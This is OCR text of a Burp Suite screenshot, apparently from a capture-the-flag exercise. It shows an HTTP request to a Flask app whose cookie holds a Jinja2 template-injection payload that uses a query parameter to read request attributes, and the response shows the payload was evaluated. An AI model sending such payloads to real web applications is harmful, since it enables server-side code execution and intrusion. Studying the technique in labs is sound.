 Send
Cancel
<
>
Target: http://34.124.157.94:5005
HTT
Request
Pretty
Raw
Hex
\n
1 GET /?service=adminpage&a=application HTTP/1.1
2 Host: 34.124.157.94:5005
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user={{request|attr(request.args.a)}}
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty
Raw
Hex
Render
\n
Sorry <bound method Request.application of <class
'flask.wrappers.Request'>>, the admin page is currently not open.